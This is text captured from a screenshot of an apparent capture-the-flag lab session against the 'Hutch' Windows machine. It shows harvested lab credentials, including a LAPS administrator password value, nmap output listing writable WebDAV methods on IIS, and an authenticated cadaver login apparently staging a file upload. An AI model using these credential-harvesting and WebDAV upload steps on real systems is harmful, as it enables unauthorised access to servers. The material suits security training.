 1 2 3 10
CPU 1.00% RAM 28.3G Disk 97G IN 0K OUT 0K 192.168.49.83 Saturday, 20 November 2021 17:26:28
File Edit Selection Find View Goto Tools Project Preferences Help
hutch.offsec
1 hutch.offsec
2
3
4 CrabSharkJellyfish192
5
6 fmcsorley
7
8 ms-Mcs-AdmPwd: ;8GWS$/ZWs!,0y
21 characters selected Tab Size: 4 Plain Text
|   Server Type: Microsoft-IIS/10.0
|   Public Options: OPTIONS, TRACE, GET, HEAD, POST, PROPFIND, PROPPATCH, MKCOL, PUT, DELETE, COPY, MOVE, LOCK, UNLOCK
|   Allowed Methods: OPTIONS, TRACE, GET, HEAD, POST, COPY, PROPFIND, DELETE, MOVE, PROPPATCH, MKCOL, LOCK, UNLOCK
|   WebDAV type: Unknown
|_  Server Date: Sat, 20 Nov 2021 16:25:41 GMT
|_http-title: IIS Windows Server
Service Info: OS: Windows; CPE: cpe:/o:microsoft:windows
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 7.24 seconds
→ pg-practice cadaver hutch.pg
Authentication required for hutch.pg on server `hutch.pg':
Username: fmcsorley
Password:
dav:/> ls
Listing collection `/': succeeded.
Coll:   aspnet_client 0 Nov 4 2020
iisstart.htm 703 Nov 4 2020
iisstart.png 99710 Nov 4 2020
index.aspx 1241 Nov 4 2020
dav:/>
→ pg-practice echo 1234 > test.txt
→ pg-practice